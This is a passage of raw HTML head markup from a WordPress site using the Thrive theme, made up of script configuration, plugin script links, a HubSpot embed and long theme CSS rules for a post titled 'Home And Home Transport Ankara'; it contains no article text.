mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"6e8073ad73","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"18.220.156.21","current_user":[],"post_id":"1495","post_title":"Home And Home Transport Ankara","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/12\/home-and-home-transport-ankara-22\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=1495","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/05\/12\/home-and-home-transport-ankara-22\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/05\/12\/home-and-home-transport-ankara-22\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/1495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=1495' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F12%2Fhome-and-home-transport-ankara-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F12%2Fhome-and-home-transport-ankara-22%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-1495 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) 